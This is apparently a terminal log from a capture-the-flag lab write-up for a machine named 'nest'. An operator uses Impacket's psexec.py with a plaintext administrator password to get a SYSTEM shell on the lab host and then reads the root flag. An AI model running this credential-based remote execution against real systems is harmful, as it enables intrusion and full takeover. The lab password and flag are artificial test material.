 ┌──(kali㉿kali)-[~/Machines/nest]
└─$ psexec.py 'administrator:XtH4nkS4Pl4y1nGX@10.129.234.96'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.234.96.....
[*] Found writable share ADMIN$
[*] Uploading file QNXYlnXB.exe
[*] Opening SVCManager on 10.129.234.96.....
[*] Creating service eIou on 10.129.234.96.....
[*] Starting service eIou.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is E6FB-F2E9
 Directory of c:\Users\Administrator\Desktop
07/21/2021  07:27 PM    <DIR>          .
07/21/2021  07:27 PM    <DIR>          ..
04/28/2025  05:52 PM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   7,535,218,688 bytes free
c:\Users\Administrator\Desktop> type root.txt
803ba56ab9c3ca6a1b6d76863923fd3e
c:\Users\Administrator\Desktop>